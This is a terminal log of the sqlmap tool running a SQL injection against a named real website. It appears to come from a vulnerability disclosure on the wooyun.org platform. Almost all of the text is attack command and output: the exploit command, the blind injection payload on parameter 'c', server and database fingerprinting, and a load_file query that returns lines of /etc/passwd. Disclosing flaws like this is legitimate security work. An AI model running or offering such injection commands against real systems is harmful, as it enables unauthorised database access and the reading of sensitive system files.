 ro:sqlmap]$ ./sqlmap.py -u "mac.xunlei.com/app/soft/list.php?c=5" --sql-query "select load_file('/etc/passwd')"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:02:45
[11:02:45] [INFO] resuming back-end DBMS 'mysql'
[11:02:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: c
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=5 AND 5789=5789
---
[11:02:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL 4
[11:02:46] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/passwd')'
[11:02:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:02:46] [INFO] retrieved:
[11:02:46] [WARNING] reflective value(s) found and filtering out
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
www.wooyun.org